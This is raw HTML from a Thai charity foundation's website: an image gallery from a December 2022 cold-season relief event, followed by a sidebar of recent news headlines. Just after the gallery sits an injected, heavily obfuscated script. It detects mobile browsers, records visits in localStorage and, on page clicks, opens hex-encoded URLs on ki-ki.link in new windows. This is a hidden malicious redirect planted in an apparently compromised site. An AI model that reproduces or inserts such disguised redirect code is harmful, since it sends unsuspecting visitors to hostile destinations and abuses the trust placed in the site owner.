        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320376878.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320376878.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320376878.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320376878.jpg" title="Click to enlarge image 320376878.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320376878.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320377874.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320377874.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320377874.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320377874.jpg" title="Click to enlarge image 320377874.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320377874.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320379924.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320379924.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320379924.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320379924.jpg" title="Click to enlarge image 320379924.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320379924.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320381793.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320381793.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320381793.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320381793.jpg" title="Click to enlarge image 320381793.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320381793.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320386061.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320386061.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320386061.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320386061.jpg" title="Click to enlarge image 320386061.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320386061.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320386357.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320386357.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320386357.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320386357.jpg" title="Click to enlarge image 320386357.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320386357.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320387097.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320387097.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320387097.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320387097.jpg" title="Click to enlarge image 320387097.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320387097.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320387101.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320387101.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320387101.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320387101.jpg" title="Click to enlarge image 320387101.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320387101.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320395360.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320395360.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320395360.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320395360.jpg" title="Click to enlarge image 320395360.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320395360.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320396278.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320396278.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320396278.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320396278.jpg" title="Click to enlarge image 320396278.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320396278.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320413957.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320413957.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320413957.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320413957.jpg" title="Click to enlarge image 320413957.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320413957.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320415087.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320415087.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320415087.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320415087.jpg" title="Click to enlarge image 320415087.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320415087.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320415137.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320415137.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320415137.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320415137.jpg" title="Click to enlarge image 320415137.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320415137.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320432876.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320432876.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320432876.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320432876.jpg" title="Click to enlarge image 320432876.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320432876.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320432986.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320432986.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320432986.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320432986.jpg" title="Click to enlarge image 320432986.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320432986.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320434090.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320434090.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320434090.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320434090.jpg" title="Click to enlarge image 320434090.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320434090.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320452325.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320452325.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320452325.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320452325.jpg" title="Click to enlarge image 320452325.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320452325.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320505334.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320505334.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320505334.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320505334.jpg" title="Click to enlarge image 320505334.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320505334.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320508579.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320508579.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320508579.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320508579.jpg" title="Click to enlarge image 320508579.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320508579.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320538470.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320538470.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320538470.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320538470.jpg" title="Click to enlarge image 320538470.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320538470.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320543709.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320543709.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320543709.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320543709.jpg" title="Click to enlarge image 320543709.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320543709.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320549118.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320549118.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320549118.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320549118.jpg" title="Click to enlarge image 320549118.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320549118.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/ColdSeason/2022/12/16122022/320576250.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 320576250.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_732421fc33_320576250.jpg" target="_blank" data-fancybox="gallery732421fc33">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 320576250.jpg" title="Click to enlarge image 320576250.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_732421fc33_320576250.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
